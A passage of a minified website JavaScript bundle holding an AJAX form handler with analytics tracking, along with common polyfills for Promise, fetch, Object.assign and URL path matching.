r=q(this),o=q(".body").length?q(".body"):q("body"),a=r.attr("data-replace"),i=r.attr("data-show-modal")||N,s=r.attr("data-scroll-to"),l=r.attr("data-success-tracking-embed"),c=r.attr("data-success-tracking-ga"),u=r.attr("data-gtm-data-layer")||"dataLayer",f=r.attr("data-success-tracking-gtm"),d=r.attr("data-success-message"),p=r.attr("data-success-title"),h=r.attr("data-fail-message"),m=r.attr("data-fail-title"),y=q(L+I.replace(/\{\{title\}\}/,p).replace(/\{\{content\}\}/,d)),g=q(L+I.replace(/\{\{title\}\}/,m).replace(/\{\{content\}\}/,h)),v=r.attr("data-disabled-class")||"disabled",b=r.attr("data-max-submissions"),t=r.is("."+v),n=r.attr("action"),w=r.attr("data-submission-count")||0,C=r.attr("method")||"get",E=r.is("[data-validate]"),_=r.attr("data-ajax-validate-only")||null;q("html").is("."+A)||t||!(b==V||parseInt(w)<parseInt(b))||E&&!r.validator("validate",_)||!R(O,e)||(q("html").addClass(A),"function"==typeof P&&P(r),M(n,C,r,function(e,t,n){"0"==a&&"false"==a||(a==V?O.html(q(q(e).find(k)[S]).html()):q(a).html(q(e).find(a).html())),U(F),"function"==typeof picturefill&&picturefill(),r.attr("data-submission-count",parseInt(w||0)+1),b!=V&&b<=w+1&&r.addClass(v),q("html").removeClass(A),s!=V&&q("html, body, .body").animate({scrollTop:q(s).offset().top},600),"success"==t&&T(e,t,n)?(i&&(d=r.attr("data-success-message"),p=r.attr("data-success-title"),y=q(L+I.replace(/\{\{title\}\}/,p).replace(/\{\{content\}\}/,d)),d!=V&&(o.append(y),Y.bind(),q("#ajax-form-modal-trigger").trigger("tap").trigger("click"),q(x).on("tap click",function(e){0<q("body").find("#ajax-form-modal").length&&(y.remove(),"function"==typeof D&&D(r,{success:!0,message:"success"}))}))),l&&q("body").append(l),f&&(f=JSON.parse(f),window[u].push(f)),c&&(c=JSON.parse(c),window.ga(c.action,c.data))):i&&(h=r.attr("data-fail-message"),m=r.attr("data-fail-title"),g=q(L+I.replace(/\{\{title\}\}/,m).replace(/\{\{content\}\}/,h)),h!=V&&(o.append(g),Y.bind(),q("#ajax-form-modal-trigger").trigger("tap").trigger("click"),q(x).on("tap click",function(e){0<q("body").find("#ajax-form-modal").length&&(g.remove(),"function"==typeof D&&D(r,{success:!1,message:"fail"}))}))),"function"==typeof j&&j(r,e)}))}).find(r).off("tap."+n).off("click."+n).off("change."+n).on("click."+n+" tap."+n+" change."+n,function(e){q(this).attr("data-allow-default")||e.preventDefault();var r=q(this),o=r.closest("form"),a=q(".body").length?q(".body"):q("body"),i=r.attr("data-replace")||o.attr("data-replace"),s=r.attr("data-show-modal")||o.attr("data-show-modal")||N,l=r.attr("data-scroll-to")||o.attr("data-scroll-to"),c=r.attr("data-success-tracking-embed")||o.attr("data-success-tracking-embed"),u=r.attr("data-success-tracking-ga")||o.attr("data-success-tracking-ga"),f=r.attr("data-success-tracking-gtm")||o.attr("data-success-tracking-gtm"),d=r.attr("data-gtm-data-layer")||o.attr("data-gtm-data-layer"),p=r.attr("data-success-message")||o.attr("data-success-message"),h=r.attr("data-success-title")||o.attr("data-success-title"),m=r.attr("data-fail-message")||o.attr("data-fail-message"),y=r.attr("data-fail-title")||o.attr("data-fail-title"),g=q(L+I.replace(/\{\{title\}\}/,h).replace(/\{\{content\}\}/,p)),v=q(L+I.replace(/\{\{title\}\}/,y).replace(/\{\{content\}\}/,m)),t=r.attr("data-action")||o.attr("action"),b=r.attr("data-disabled-class")||o.attr("data-disabled-class")||"disabled",w=r.attr("data-max-submissions")||o.attr("data-max-submissions"),n=r.is("."+b),C=r.attr("data-submission-count")||o.attr("data-submission-count")||0,E=r.attr("data-method")||o.attr("method")||"get",_=r.is("[data-validate]"),O=r.attr("data-ajax-validate-only")||o.attr("data-ajax-validate-only");q("html").is("."+A)||n||!(w==V||parseInt(C)<parseInt(w))||_&&!r.closest("form").validator("validate",O)||!R(o,e)||(q("html").addClass(A),"function"==typeof P&&P(r),M(t,E,o,function(e,t,n){"0"==i&&"false"==i||(i==V?o.html(q(q(e).find(k)[S]).html()):q(i).html(q(e).find(i).html())),U(F),"function"==typeof picturefill&&picturefill(),r.attr("data-submission-count",parseInt(C||0)+1),w!=V&&w<=C+1&&r.addClass(b),q("html").removeClass(A),l!=V&&q("html, body. .body").animate({scrollTop:q(l).offset().top},600),"success"==t&&T(e,t,n)?(s&&(p=r.attr("data-success-message")||o.attr("data-success-message"),h=r.attr("data-success-title")||o.attr("data-success-title"),g=q(L+I.replace(/\{\{title\}\}/,h).replace(/\{\{content\}\}/,p)),p!=V&&(a.append(g),Y.bind(),q("#ajax-form-modal-trigger").trigger("tap"),q(x).on("tap",function(e){0<q("body").find("#ajax-form-modal").length&&(g.remove(),"function"==typeof D&&D(o,{success:!0,message:"success"}))}))),c&&q("body").append(c),f&&(f=JSON.parse(f),window[d].push(f)),u&&(u=JSON.parse(u),window.ga(u.action,u.data))):s&&(m=r.attr("data-fail-message")||o.attr("data-fail-message"),y=r.attr("data-fail-title")||o.attr("data-fail-title"),v=q(L+I.replace(/\{\{title\}\}/,y).replace(/\{\{content\}\}/,m)),m!=V&&(a.append(v),Y.bind(),q("#ajax-form-modal-trigger").trigger("tap"),q(x).on("tap",function(e){0<q("body").find("#ajax-form-modal").length&&(v.remove(),"function"==typeof D&&D(o,{success:!1,message:"fail"}))}))),"function"==typeof j&&j(r,e)}))})})})}return U})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){"use strict";var l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return}}()?Object.assign:function(e,t){for(var n,r=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),o=1;o<arguments.length;o++){for(var a in n=Object(arguments[o]))c.call(n,a)&&(r[a]=n[a]);if(l)for(var i=l(n),s=0;s<i.length;s++)u.call(n,i[s])&&(r[i[s]]=n[i[s]])}return r}},function(e,t,n){var r=n(17),o=n(18),a=n(76),i=n(29),s=n(21),l=n(36),c=n(13),u=n(80),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=s(e),t=l(t),u)try{return f(e,t)}catch(e){}if(c(e,t))return i(!o(a.f,e,t),e[t])}},function(e,t,n){var r=n(5).TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},function(e,t,n){var r=n(5),o=n(24),a=n(10),i=n(53),n=n(78),s=r.Object;e.exports=n?function(e){return"symbol"==typeof e}:function(e){var t=o("Symbol");return a(t)&&i(t.prototype,s(e))}},function(e,t,n){n=n(9);e.exports=n({}.isPrototypeOf)},function(e,t,n){var r=n(55),n=n(14);e.exports=!!Object.getOwnPropertySymbols&&!n(function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41})},function(e,t,n){var r,o,a=n(5),i=n(124),n=a.process,a=a.Deno,a=n&&n.versions||a&&a.version,a=a&&a.v8;!(o=a?0<(r=a.split("."))[0]&&r[0]<4?1:+(r[0]+r[1]):o)&&i&&(!(r=i.match(/Edge\/(\d+)/))||74<=r[1])&&(r=i.match(/Chrome\/(\d+)/))&&(o=+r[1]),e.exports=o},function(e,t,n){var r=n(57);e.exports=function(e,t){t=e[t];return null==t?void 0:r(t)}},function(e,t,n){var r=n(5),o=n(10),a=n(79),i=r.TypeError;e.exports=function(e){if(o(e))return e;throw i(a(e)+" is not a function")}},function(e,t,n){var r=n(37),o=n(59);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.19.2",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(5),n=n(60),n=r["__core-js_shared__"]||n("__core-js_shared__",{});e.exports=n},function(e,t,n){var r=n(5),o=Object.defineProperty;e.exports=function(t,n){try{o(r,t,{value:n,configurable:!0,writable:!0})}catch(e){r[t]=n}return n}},function(e,t,n){var n=n(9),r=0,o=Math.random(),a=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++r+o,36)}},function(e,t,n){var r=n(5),n=n(19),o=r.document,a=n(o)&&n(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},function(e,t,n){var r=n(9),o=n(10),n=n(59),a=r(Function.toString);o(n.inspectSource)||(n.inspectSource=function(e){return a(e)}),e.exports=n.inspectSource},function(e,t,n){var r=n(83),o=n(66).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){e=+e;return e!=e||0==e?0:(0<e?r:n)(e)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var r=n(35);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){"use strict";var r=n(36),o=n(15),a=n(29);e.exports=function(e,t,n){t=r(t);t in e?o.f(e,t,a(0,n)):e[t]=n}},function(e,t,n){var r={};r[n(11)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){n=n(5);e.exports=n},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(i,e){"use strict";i(function(){function o(e,t,n){window.addEventListener?e.addEventListener(t,n,!1):window.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n}function a(e,t,n){window.removeEventListener?e.removeEventListener(t,n,!1):window.detachEvent?e.detachEvent("on"+t,n):elem["on"+t]=null}i.scrollElem=function(e){return e=e||!1,i("body > .body").length?i("body > .body"):i(e?"html,body":window)},i.fn.offsetTop=function(){var e=i.scrollElem(),e=e.is("body > .body")?e.scrollTop():0;return parseFloat(i(this).offset().top)+e},i.addBody=function(){var e,t,n,r;i("body > .body").length||(r=i(window).scrollTop(),e=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),t={position:"fixed",top:0,left:0,right:0,bottom:0,overflow:"auto"},n=i('<div class="body"></div>'),e&&(t.backgroundColor=i("body").css("backgroundColor")),(-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")||function(){try{return document.createEvent("TouchEvent"),1}catch(e){return}}())&&(t.overflow="scroll",t["-webkit-overflow-scrolling"]="touch"),n.css(t),i("body").wrapInner(n),i(".body").gush({x:!1}),n.scrollTop(r),r=function(e){i("body > .body").css("height",""),i("body > .body").css("height","auto")},a(window,"pageshow",r),o(window,"pageshow",r),a(window,"load",r),o(window,"load",r))},i.removeBody=function(){var e;i("body > .body").length&&(e=i("body > .body").scrollTop(),i("body > .body").contents().unwrap(),i(window).scrollTop(e))}})})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var d=n(203);e.exports=function a(e,t,n){return d(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return h(e,t)}(e,t):(d(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(a(e[o],t,n).source);return h(new RegExp("(?:"+r.join("|")+")",g(n)),t)}:function(e,t,n){return i(r(e,n),t,n)})(e,t,n)},e.exports.parse=r,e.exports.compile=function(e,t){return o(r(e,t),t)},e.exports.tokensToFunction=o,e.exports.tokensToRegExp=i;var m=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function r(e,t){for(var n=[],r=0,o=0,a="",i=t&&t.delimiter||"/";null!=(f=m.exec(e));){var s,l,c,u,f,d=f[0],p=f[1],h=f.index;a+=e.slice(o,h),o=h+d.length,p?a+=p[1]:(s=e[o],l=f[2],c=f[3],u=f[4],h=f[5],d=f[6],p=f[7],a&&(n.push(a),a=""),f=f[2]||i,n.push({name:c||r++,prefix:l||"",delimiter:f,optional:"?"===d||"*"===d,repeat:"+"===d||"*"===d,partial:null!=l&&null!=s&&s!==l,asterisk:!!p,pattern:(h=u||h)?h.replace(/([=!:$\/()])/g,"\\$1"):p?".*":"[^"+y(f)+"]+?"}))}return o<e.length&&(a+=e.substr(o)),a&&n.push(a),n}function p(e){return encodeURI(e).replace(/[\/?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}function o(u,e){for(var f=new Array(u.length),t=0;t<u.length;t++)"object"==typeof u[t]&&(f[t]=new RegExp("^(?:"+u[t].pattern+")$",g(e)));return function(e,t){for(var n="",r=e||{},o=(t||{}).pretty?p:encodeURIComponent,a=0;a<u.length;a++){var i=u[a];if("string"!=typeof i){var s,l=r[i.name];if(null==l){if(i.optional){i.partial&&(n+=i.prefix);continue}throw new TypeError('Expected "'+i.name+'" to be defined')}if(d(l)){if(!i.repeat)throw new TypeError('Expected "'+i.name+'" to not repeat, but received `'+JSON.stringify(l)+"`");if(0===l.length){if(i.optional)continue;throw new TypeError('Expected "'+i.name+'" to not be empty')}for(var c=0;c<l.length;c++){if(s=o(l[c]),!f[a].test(s))throw new TypeError('Expected all "'+i.name+'" to match "'+i.pattern+'", but received `'+JSON.stringify(s)+"`");n+=(0===c?i.prefix:i.delimiter)+s}}else{if(s=i.asterisk?encodeURI(l).replace(/[?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}):o(l),!f[a].test(s))throw new TypeError('Expected "'+i.name+'" to match "'+i.pattern+'", but received "'+s+'"');n+=i.prefix+s}}else n+=i}return n}}function y(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function h(e,t){return e.keys=t,e}function g(e){return e&&e.sensitive?"":"i"}function i(e,t,n){d(t)||(n=t||n,t=[]);for(var r=(n=n||{}).strict,o=!1!==n.end,a="",i=0;i<e.length;i++){var s,l,c=e[i];"string"==typeof c?a+=y(c):(s=y(c.prefix),l="(?:"+c.pattern+")",t.push(c),c.repeat&&(l+="(?:"+s+l+")*"),a+=l=c.optional?c.partial?s+"("+l+")?":"(?:"+s+"("+l+"))?":s+"("+l+")")}var u=y(n.delimiter||"/"),f=a.slice(-u.length)===u;return r||(a=(f?a.slice(0,-u.length):a)+"(?:"+u+"(?=$))?"),a+=o?"$":r&&f?"":"(?="+u+"|$)",h(new RegExp("^"+a,g(n)),t)}},,function(e,t,n){"use strict";var o=n(117);function i(){}var a=null,s={};function l(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==i&&p(e,this)}function c(e,t){for(;3===e._V;)e=e._W;if(l._Y&&l._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);var n,r;n=e,r=t,o(function(){var e=1===n._V?r.onFulfilled:r.onRejected;null!==e?(e=function(e,t){try{return e(t)}catch(e){return a=e,s}}(e,n._W))===s?f(r.promise,a):u(r.promise,e):(1===n._V?u:f)(r.promise,n._W)})}function u(e,t){if(t===e)return f(e,new TypeError("A promise cannot be resolved with itself.")),0;if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return a=e,s}}(t);if(n===s)return f(e,a),0;if(n===e.then&&t instanceof l)return e._V=3,e._W=t,r(e),0;if("function"==typeof n)return p(n.bind(t),e),0}e._V=1,e._W=t,r(e)}function f(e,t){e._V=2,e._W=t,l._Z&&l._Z(e,t),r(e)}function r(e){if(1===e._U&&(c(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)c(e,e._X[t]);e._X=null}}function d(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function p(e,t){var n=!1,e=function(e){try{e(function(e){n||(n=!0,u(t,e))},function(e){n||(n=!0,f(t,e))})}catch(e){return a=e,s}}(e);n||e!==s||(n=!0,f(t,a))}(e.exports=l)._Y=null,l._Z=null,l._0=i,l.prototype.then=function(e,t){if(this.constructor!==l)return o=e,a=t,new(r=this).constructor(function(e,t){var n=new l(i);n.then(e,t),c(r,new d(o,a,n))});var r,o,a,n=new l(i);return c(this,new d(e,t,n)),n}},function(e,t,n){"use strict";n.r(t),n.d(t,"Headers",function(){return h}),n.d(t,"Request",function(){return C}),n.d(t,"Response",function(){return _}),n.d(t,"DOMException",function(){return S}),n.d(t,"fetch",function(){return k});var r,o,s="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==s&&s,a="URLSearchParams"in s,i="Symbol"in s&&"iterator"in Symbol,l="FileReader"in s&&"Blob"in s&&function(){try{return new Blob,!0}catch(e){return!1}}(),c="FormData"in s,u="ArrayBuffer"in s;function f(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function d(e){return e="string"!=typeof e?String(e):e}function p(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return i&&(e[Symbol.iterator]=function(){return e}),e}function h(t){this.map={},t instanceof h?t.forEach(function(e,t){this.append(t,e)},this):Array.isArray(t)?t.forEach(function(e){this.append(e[0],e[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function m(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function y(n){return new Promise(function(e,t){n.onload=function(){e(n.result)},n.onerror=function(){t(n.error)}})}function g(e){var t=new FileReader,n=y(t);return t.readAsArrayBuffer(e),n}function v(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,(this._bodyInit=e)?"string"==typeof e?this._bodyText=e:l&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:c&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:a&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():u&&l&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=v(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):u&&(ArrayBuffer.prototype.isPrototypeOf(e)||o(e))?this._bodyArrayBuffer=v(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):a&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},l&&(this.blob=function(){var e=m(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?m(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,n=m(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,n=y(t=new FileReader),t.readAsText(e),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},c&&(this.formData=function(){return this.text().then(E)}),this.json=function(){return this.text().then(JSON.parse)},this}u&&(r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(e){return e&&-1<r.indexOf(Object.prototype.toString.call(e))}),h.prototype.append=function(e,t){e=f(e),t=d(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},h.prototype.delete=function(e){delete this.map[f(e)]},h.prototype.get=function(e){return e=f(e),this.has(e)?this.map[e]:null},h.prototype.has=function(e){return this.map.hasOwnProperty(f(e))},h.prototype.set=function(e,t){this.map[f(e)]=d(t)},h.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},h.prototype.keys=function(){var n=[];return this.forEach(function(e,t){n.push(t)}),p(n)},h.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),p(t)},h.prototype.entries=function(){var n=[];return this.forEach(function(e,t){n.push([t,e])}),p(n)},i&&(h.prototype[Symbol.iterator]=h.prototype.entries);var w=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function C(e,t){if(!(this instanceof C))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,r=(t=t||{}).body;if(e instanceof C){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new h(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,r||null==e._bodyInit||(r=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new h(t.headers)),this.method=(e=(n=t.method||this.method||"GET").toUpperCase(),-1<w.indexOf(e)?e:n),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r),"GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache||((t=/([?&])_=[^&]*/).test(this.url)?this.url=this.url.replace(t,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime())}function E(e){var n=new FormData;return e.trim().split("&").forEach(function(e){var t;e&&(e=(t=e.split("=")).shift().replace(/\+/g," "),t=t.join("=").replace(/\+/g," "),n.append(decodeURIComponent(e),decodeURIComponent(t)))}),n}function _(e,t){if(!(this instanceof _))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t=t||{},this.type="default",this.status=void 0===t.status?200:t.status,this.ok=200<=this.status&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new h(t.headers),this.url=t.url||"",this._initBody(e)}C.prototype.clone=function(){return new C(this,{body:this._bodyInit})},b.call(C.prototype),b.call(_.prototype),_.prototype.clone=function(){return new _(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},_.error=function(){var e=new _(null,{status:0,statusText:""});return e.type="error",e};var O=[301,302,303,307,308];_.redirect=function(e,t){if(-1===O.indexOf(t))throw new RangeError("Invalid status code");return new _(null,{status:t,headers:{location:e}})};var S=s.DOMException;try{new S}catch(e){(S=function(e,t){this.message=e,this.name=t;e=Error(e);this.stack=e.stack}).prototype=Object.create(Error.prototype),S.prototype.constructor=S}function k(r,i){return new Promise(function(o,e){var t=new C(r,i);if(t.signal&&t.signal.aborted)return e(new S("Aborted","AbortError"));var a=new XMLHttpRequest;function n(){a.abort()}a.onload=function(){var e,n,t={status:a.status,statusText:a.statusText,headers:(e=a.getAllResponseHeaders()||"",n=new h,e.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e}).forEach(function(e){var t=e.split(":"),e=t.shift().trim();e&&(t=t.join(":").trim(),n.append(e,t))}),n)};t.url="responseURL"in a?a.responseURL:t.headers.get("X-Request-URL");var r="response"in a?a.response:a.responseText;setTimeout(function(){o(new _(r,t))},0)},a.onerror=function(){setTimeout(function(){e(new TypeError("Network request failed"))},0)},a.ontimeout=function(){setTimeout(function(){e(new TypeError("Network request failed"))},0)},a.onabort=function(){setTimeout(function(){e(new S("Aborted","AbortError"))},0)},a.open(t.method,function(t){try{return""===t&&s.location.href?s.location.href:t}catch(e){return t}}(t.url),!0),"include"===t.credentials?a.withCredentials=!0:"omit"===t.credentials&&(a.withCredentials=!1),"responseType"in a&&(l?a.responseType="blob":u&&t.headers.get("Content-Type")&&-1!==t.headers.get("Content-Type").indexOf("application/octet-stream")&&(a.responseType="arraybuffer")),!i||"object"!=typeof i.headers||i.headers instanceof h?t.headers.forEach(function(e,t){a.setRequestHeader(t,e)}):Object.getOwnPropertyNames(i.headers).forEach(function(e){a.setRequestHeader(e,d(i.headers[e]))}),t.signal&&(t.signal.addEventListener("abort",n),a.onreadystatechange=function(){4===a.readyState&&t.signal.removeEventListener("abort",n)}),a.send(void 0===t._bodyInit?null:t._bodyInit)})}k.polyfill=!0,s.fetch||(s.fetch=k,s.Headers=h,s.Request=C,s.Response=_)},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,a=o&&!r.call({1:2},1);t.f=a?function(e){e=o(this,e);return!!e&&e.enumerable}:r},function(e,t,n){var r=n(5),o=n(9),a=n(14),i=n(35),s=r.Object,l=o("".split);e.exports=a(function(){return!s("z").propertyIsEnumerable(0)})?function(e){return"String"==i(e)?l(e,""):s(e)}:s},function(e,t,n){n=n(54);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(5).String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},function(e,t,n){var r=n(17),o=n(14),a=n(62);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(17),o=n(13),a=Function.prototype,i=r&&Object.getOwnPropertyDescriptor,n=o(a,"name"),o=n&&"something"===function(){}.name,a=n&&(!r||i(a,"name").configurable);e.exports={EXISTS:n,PROPER:o,CONFIGURABLE:a}},function(e,t,n){var s=n(13),l=n(127),c=n(50),u=n(15);e.exports=function(e,t){for(var n=l(t),r=u.f,o=c.f,a=0;a<n.length;a++){var i=n[a];s(e,i)||r(e,i,o(t,i))}}},function(e,t,n){var r=n(9),i=n(13),s=n(21),l=n(128).indexOf,c=n(40),u=r([].push);e.exports=function(e,t){var n,r=s(e),o=0,a=[];for(n in r)!i(c,n)&&i(r,n)&&u(a,n);for(;t.length>o;)i(r,n=t[o++])&&(~l(a,n)||u(a,n));return a}},function(e,t,n){var r=n(65),o=Math.max,a=Math.min;e.exports=function(e,t){e=r(e);return e<0?o(e+t,0):a(e,t)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(131);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},function(e,t,n){function r(){}function o(e){if(!s(e))return!1;try{return d(r,f,e),!0}catch(e){return!1}}var a=n(9),i=n(14),s=n(10),l=n(41),c=n(24),u=n(63),f=[],d=c("Reflect","construct"),p=/^\s*(?:class|function)\b/,h=a(p.exec),m=!p.exec(r);e.exports=!d||i(function(){var e;return o(o.call)||!o(Object)||!o(function(){e=!0})||e})?function(e){if(!s(e))return!1;switch(l(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return m||!!h(p,u(e))}:o},function(e,t,n){var r=n(83),o=n(66);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){n=n(11);t.f=n},function(e,t,n){var r=n(9),o=n(57),a=r(r.bind);e.exports=function(e,t){return o(e),void 0===t?e:a?a(e,t):function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";function y(){return this}var g=n(23),v=n(18),b=n(37),r=n(81),w=n(10),C=n(165),E=n(93),_=n(167),O=n(26),S=n(30),k=n(31),o=n(11),x=n(33),n=n(92),T=r.PROPER,P=r.CONFIGURABLE,j=n.IteratorPrototype,D=n.BUGGY_SAFARI_ITERATORS,A=o("iterator");e.exports=function(e,t,n,r,o,a,i){C(n,t,r);function s(e){if(e===o&&m)return m;if(!D&&e in p)return p[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}}var l,c,u,f=t+" Iterator",d=!1,p=e.prototype,h=p[A]||p["@@iterator"]||o&&p[o],m=!D&&h||s(o),r="Array"==t&&p.entries||h;if(r&&(l=E(r.call(new e)))!==Object.prototype&&l.next&&(b||E(l)===j||(_?_(l,j):w(l[A])||k(l,A,y)),O(l,f,!0,!0),b&&(x[f]=y)),T&&"values"==o&&h&&"values"!==h.name&&(!b&&P?S(p,"name","values"):(d=!0,m=function(){return v(h,this)})),o)if(c={values:s("values"),keys:a?m:s("keys"),entries:s("entries")},i)for(u in c)!D&&!d&&u in p||k(p,u,c[u]);else g({target:t,proto:!0,forced:D||d},c);return b&&!i||p[A]===m||k(p,A,m,{name:o}),x[t]=m,c}},function(e,t,n){"use strict";var r,o=n(14),a=n(10),i=n(43),s=n(93),l=n(31),c=n(11),u=n(37),f=c("iterator"),n=!1;[].keys&&("next"in(c=[].keys())?(c=s(s(c)))!==Object.prototype&&(r=c):n=!0),null==r||o(function(){var e={};return 